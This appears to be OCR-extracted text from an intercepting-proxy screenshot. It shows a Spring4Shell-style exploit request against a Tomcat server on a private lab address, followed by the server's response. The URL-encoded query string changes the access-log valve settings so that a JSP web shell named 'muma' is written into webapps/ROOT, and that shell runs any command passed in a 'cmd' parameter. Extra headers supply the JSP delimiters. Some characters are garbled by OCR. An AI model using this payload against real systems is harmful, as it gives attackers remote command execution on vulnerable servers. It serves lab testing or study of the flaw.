 Request
Pretty Raw Hex
\n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io
InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%2
cmd%22)).getInputStream()%3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20n
w%20byte%5B2048%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20St
ing(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=
webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=muma&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=
HTTP/1.1
2 Host: 192.168.1.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101
Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=6CAB715CFACDEB98C172EC99570D3BFE
9 Upgrade-Insecure-Requests: 1
10 suffix: %>//
11 c1: Runtime
12 c2: <%
13 DNT: 1
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 80
5 Date: Thu, 08 Dec 2022 10:01:35 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <body>
13 <h2>
Hello, my name is , I am  years old.
</h2>
14
15 </body>
16 </html>
17